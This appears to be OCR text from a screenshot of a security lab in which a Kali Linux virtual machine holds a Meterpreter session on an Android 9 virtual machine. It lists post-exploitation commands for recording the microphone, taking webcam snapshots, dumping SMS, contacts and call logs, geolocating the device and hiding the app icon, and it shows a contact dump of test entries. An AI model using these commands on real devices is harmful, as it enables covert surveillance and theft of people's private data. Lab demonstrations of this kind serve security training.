 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
6:45
root@kali: /home/kali/Desktop
File Actions Edit View Help
Command Description
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
Android Commands
Command Description
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
Contact File Save
Application Controller Commands
Command Description
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > dump_contacts
[*] Fetching 2 contacts into list
[*] Contacts list saved to: contacts_dump_20221104064545.txt
meterpreter >
Android 9 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Contacts
H hackcheck
T testdata